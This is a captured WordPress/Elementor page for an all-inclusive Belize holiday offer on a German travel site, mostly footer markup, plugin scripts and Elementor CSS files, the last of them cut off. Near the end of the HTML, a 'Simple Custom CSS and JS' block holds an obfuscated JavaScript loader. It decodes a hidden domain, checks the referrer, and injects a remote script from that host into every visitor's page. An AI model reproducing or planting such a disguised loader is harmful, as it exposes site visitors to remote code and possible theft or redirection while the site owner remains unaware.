				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-55e391f1" data-id="55e391f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be387ba elementor-widget elementor-widget-heading" data-id="be387ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/sitemap/">Sitemap</a> | <a href="/datenschutz-bestimmungen/">Privacy Policy</a> | Allinclusiveurlaub.de</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-8077-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-8077.css?ver=1728295162' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-testimonial.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.91.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.91.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>

        #metaslider_209.flexslider .slides li {margin-right: 125px !important;}@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
</style>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.allinclusiveurlaub.de\/wp-admin\/admin-ajax.php","nonce":"c17bf5cd06","i18n":{"added":"Toegevoegd ","compare":"Vergelijk","loading":"Bezig met laden..."},"eael_translate_text":{"required_text":"is een vereist veld","invalid_text":"Ongeldig","billing_text":"Facturering","shipping_text":"Verzending","fg_mfp_counter_text":"van"},"page_permalink":"https:\/\/www.allinclusiveurlaub.de\/belize\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobiel portretmodus","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschapsmodus","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portretmodus","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschapsmodus","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.6" id="eael-general-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.91.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_209 = function($) {
            $('#metaslider_209').flexslider({ 
                slideshowSpeed:3000,
                animation:'slide',
                controlNav:false,
                directionNav:true,
                pauseOnHover:false,
                direction:'horizontal',
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:true,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                itemWidth:150,
                minItems:1,
                move:1,
                itemMargin:125
            });
            $(document).trigger('metaslider/initialized', '#metaslider_209');
        };
        var timer_metaslider_209 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_209, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_209, 1) : metaslider_209(window.jQuery);
        };
        timer_metaslider_209();
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https:\/\/www.allinclusiveurlaub.de"};
</script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.91.0" id="metaslider-script-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.91.0" id="metaslider-easing-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.allinclusiveurlaub.de\/wp-admin\/admin-ajax.php","nonce":"6e465d38e2","urls":{"assets":"https:\/\/www.allinclusiveurlaub.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.allinclusiveurlaub.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"nl_BE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.allinclusiveurlaub.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Delen op Facebook","shareOnTwitter":"Delen op Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselWrapperAriaLabel":"Carousel | Horizontaal scrollen: pijl links & rechts","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar de slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portretmodus","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschapsmodus","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portretmodus","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschapsmodus","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.allinclusiveurlaub.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.allinclusiveurlaub.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.allinclusiveurlaub.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ac6f904ac6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4747,"title":"All%20Inclusive%20Belize%20%7C%20Entdecken%20Sie%20die%20besten%20Urlaubsangebote","excerpt":"","featuredImage":"https:\/\/www.allinclusiveurlaub.de\/wp-content\/uploads\/2022\/06\/belize-foto-1024x682.jpg"}};
</script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.5" id="elementor-frontend-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js"></script>
<script id="atc-swiper-js-js-extra">
var atcSwiperVar = {"has_pro":""};
</script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/advanced-testimonial-carousel-for-elementor/assets/js/atc-testimonial.js?ver=3.0.4" id="atc-swiper-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- fa92c1c6dda4a8322e478730f1c8031d --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-4747.css?ver=1728296954
body_size: 872
content:
.elementor-4747 .elementor-element.elementor-element-067cdec:not(.elementor-motion-effects-element-type-background), .elementor-4747 .elementor-element.elementor-element-067cdec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.allinclusiveurlaub.de/wp-content/uploads/2020/04/aruba.jpg");background-position:center center;}.elementor-4747 .elementor-element.elementor-element-067cdec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-4747 .elementor-element.elementor-element-067cdec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4747 .elementor-element.elementor-element-6f0f4db:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4747 .elementor-element.elementor-element-6f0f4db > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(2, 1, 1, 0.4);}.elementor-4747 .elementor-element.elementor-element-6f0f4db > .elementor-element-populated, .elementor-4747 .elementor-element.elementor-element-6f0f4db > .elementor-element-populated > .elementor-background-overlay, .elementor-4747 .elementor-element.elementor-element-6f0f4db > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-4747 .elementor-element.elementor-element-6f0f4db > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-4747 .elementor-element.elementor-element-6f0f4db > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4747 .elementor-element.elementor-element-d7ac9a8{text-align:center;}.elementor-4747 .elementor-element.elementor-element-d7ac9a8 .elementor-heading-title{color:#FFFFFF;text-shadow:2px 2px 0px rgba(0,0,0,0.3);}.elementor-4747 .elementor-element.elementor-element-831a78e{text-align:center;color:#FFFFFF;font-size:16px;}.elementor-4747 .elementor-element.elementor-element-c4e0c5a .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#FF8000;}.elementor-4747 .elementor-element.elementor-element-c4e0c5a .elementor-button:hover, .elementor-4747 .elementor-element.elementor-element-c4e0c5a .elementor-button:focus{background-color:#E37A11;}.elementor-4747 .elementor-element.elementor-element-6dd448f{text-align:center;}.elementor-4747 .elementor-element.elementor-element-6dd448f .elementor-heading-title{color:#7A7A7A;}.elementor-4747 .elementor-element.elementor-element-a3910b3{text-align:center;}.elementor-4747 .elementor-element.elementor-element-3bac457{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4747 .elementor-element.elementor-element-3bac457 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4747 .elementor-element.elementor-element-e2772d3{text-align:center;}.elementor-4747 .elementor-element.elementor-element-e2772d3 .elementor-heading-title{color:#FF8000;}.elementor-4747 .elementor-element.elementor-element-d83be36{text-align:center;}.elementor-4747 .elementor-element.elementor-element-d83be36 .elementor-heading-title{color:#7A7A7A;}.elementor-4747 .elementor-element.elementor-element-d92bb1e{text-align:center;}.elementor-4747 .elementor-element.elementor-element-3cbaa85{--spacer-size:30px;}.elementor-4747 .elementor-element.elementor-element-31544c6:not(.elementor-motion-effects-element-type-background), .elementor-4747 .elementor-element.elementor-element-31544c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4D2A7;}.elementor-4747 .elementor-element.elementor-element-31544c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3.5em 0em 3.5em 0em;}.elementor-4747 .elementor-element.elementor-element-31544c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4747 .elementor-element.elementor-element-6246577{--spacer-size:30px;}.elementor-4747 .elementor-element.elementor-element-b208788{text-align:center;}.elementor-4747 .elementor-element.elementor-element-b208788 .elementor-heading-title{color:#7A7A7A;}.elementor-4747 .elementor-element.elementor-element-07ec2ba{text-align:center;}.elementor-4747 .elementor-element.elementor-element-e51b9f2{text-align:center;}.elementor-4747 .elementor-element.elementor-element-e51b9f2 .elementor-heading-title{color:#7A7A7A;}.elementor-4747 .elementor-element.elementor-element-057260f{--spacer-size:30px;}.elementor-4747 .elementor-element.elementor-element-7d63636{text-align:center;}.elementor-4747 .elementor-element.elementor-element-7d63636 .elementor-heading-title{color:#7A7A7A;}.elementor-4747 .elementor-element.elementor-element-40102c2{text-align:center;}.elementor-4747 .elementor-element.elementor-element-8d73271{text-align:center;}.elementor-4747 .elementor-element.elementor-element-8d73271 .elementor-heading-title{color:#7A7A7A;}.elementor-4747 .elementor-element.elementor-element-ddb65f0{--spacer-size:30px;}:root{--page-title-display:none;}/* Start custom CSS for shortcode, class: .elementor-element-11bed2a */.elementor-4747 .elementor-element.elementor-element-11bed2a tbody{
    display:flex;
    flex-wrap:wrap;
    margin-left: -10px;
    margin-right: -10px;
}

.elementor-4747 .elementor-element.elementor-element-11bed2a td{
   display:block;
   border: none;
   width:100%;
}

.elementor-4747 .elementor-element.elementor-element-11bed2a tr{
    margin: 10px;
    padding: 16px;
    display:block;
    width: calc(25% - 20px);
    background: #FFFFFF;
    box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
}


.elementor-4747 .elementor-element.elementor-element-11bed2a td strong{
    color: #333333;
    font-weight: bold;
    font-size: 20px;
    line-height: 28px;
}
.elementor-4747 .elementor-element.elementor-element-11bed2a .column-1, .elementor-4747 .elementor-element.elementor-element-11bed2a .column-2, .elementor-4747 .elementor-element.elementor-element-11bed2a .column-3{
    display:none;
}

.elementor-4747 .elementor-element.elementor-element-11bed2a .button_success{
    width: 100%;
    padding: 10px;
    font-weight: bold;
    font-size: 14px;
    line-height: 19px;
    border-radius: 5px;
    background: #35CC00;
    display: block;
    height: 39px;
    text-align: center;
}


@media (max-width: 1024px){
    .elementor-4747 .elementor-element.elementor-element-11bed2a tr{
        width: calc(33.3% - 20px);
    }
}

@media (max-width: 767px){
    .elementor-4747 .elementor-element.elementor-element-11bed2a tr{
        width: calc(50% - 20px);
    }
}

@media (max-width: 500px){
    .elementor-4747 .elementor-element.elementor-element-11bed2a tr{
        width: calc(100% - 20px);
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-4140.css?ver=1728295158
body_size: 459
content:
.elementor-4140 .elementor-element.elementor-element-9e164f6 > .elementor-container{min-height:12px;}.elementor-4140 .elementor-element.elementor-element-9e164f6:not(.elementor-motion-effects-element-type-background), .elementor-4140 .elementor-element.elementor-element-9e164f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FC83131F;}.elementor-4140 .elementor-element.elementor-element-9e164f6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4140 .elementor-element.elementor-element-9e164f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4140 .elementor-element.elementor-element-12b1790.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4140 .elementor-element.elementor-element-12b1790.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4140 .elementor-element.elementor-element-f0ae3b7{text-align:left;}.elementor-4140 .elementor-element.elementor-element-f0ae3b7 img{width:100%;max-width:233px;}.elementor-bc-flex-widget .elementor-4140 .elementor-element.elementor-element-f6b25a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4140 .elementor-element.elementor-element-f6b25a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu .elementor-item{font-size:14px;font-weight:700;text-transform:capitalize;}.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--main .elementor-item{color:#333333;fill:#333333;padding-left:12px;padding-right:12px;padding-top:25px;padding-bottom:25px;}.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--main .elementor-item:focus{color:#333333;fill:#333333;}.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--dropdown a:hover,
					.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF8000;}.elementor-4140 .elementor-element.elementor-element-12beca0 div.elementor-menu-toggle{color:#188CD4;}.elementor-4140 .elementor-element.elementor-element-12beca0 div.elementor-menu-toggle svg{fill:#188CD4;}@media(max-width:1024px){.elementor-4140 .elementor-element.elementor-element-12beca0{--nav-menu-icon-size:27px;}}@media(min-width:768px){.elementor-4140 .elementor-element.elementor-element-12b1790{width:27.937%;}.elementor-4140 .elementor-element.elementor-element-f6b25a2{width:72.063%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4140 .elementor-element.elementor-element-12b1790{width:80%;}.elementor-4140 .elementor-element.elementor-element-f6b25a2{width:20%;}}@media(max-width:767px){.elementor-4140 .elementor-element.elementor-element-12b1790{width:80%;}.elementor-4140 .elementor-element.elementor-element-f0ae3b7{text-align:left;}.elementor-4140 .elementor-element.elementor-element-f0ae3b7 img{max-width:162px;}.elementor-4140 .elementor-element.elementor-element-f6b25a2{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-2021.css?ver=1728295158
body_size: 1042
content:
.elementor-2021 .elementor-element.elementor-element-23658922 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2021 .elementor-element.elementor-element-23658922:not(.elementor-motion-effects-element-type-background), .elementor-2021 .elementor-element.elementor-element-23658922 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-2021 .elementor-element.elementor-element-23658922{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 0px 0px;}.elementor-2021 .elementor-element.elementor-element-23658922 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2021 .elementor-element.elementor-element-2bf4b22e > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-2021 .elementor-element.elementor-element-0681e7a{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-2021 .elementor-element.elementor-element-2a3b1a08 .elementor-heading-title{color:#ffffff;font-size:16px;font-weight:500;}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2021 .elementor-element.elementor-element-4aa0ab62{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-icon{padding-right:0px;}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2021 .elementor-element.elementor-element-3bd55a05 .elementor-heading-title{color:#ffffff;font-size:16px;font-weight:500;}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2021 .elementor-element.elementor-element-59fe0def{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-icon{padding-right:0px;}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2021 .elementor-element.elementor-element-17955f98 .elementor-heading-title{color:#ffffff;font-size:16px;font-weight:500;}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-2021 